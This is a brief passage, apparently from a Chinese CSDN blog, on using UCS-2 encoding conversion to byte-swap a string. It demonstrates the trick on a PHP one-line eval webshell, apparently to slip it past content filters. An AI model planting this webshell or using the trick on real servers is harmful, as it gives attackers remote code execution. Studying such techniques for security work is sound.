 1.usc-2
通过usc-2的编码进行转换；对目标字符串进行2位一反转；（因为是两位一反转，所以字符
的数目需要保持在偶数位上）
php > echo iconv("UCS-2LE","UCS-2BE",'<?php @eval($_POST[s1mple]);?>');
?<hp pe@av(l_$OPTSs[m1lp]e;)>?
php >
CSDN @_Monica_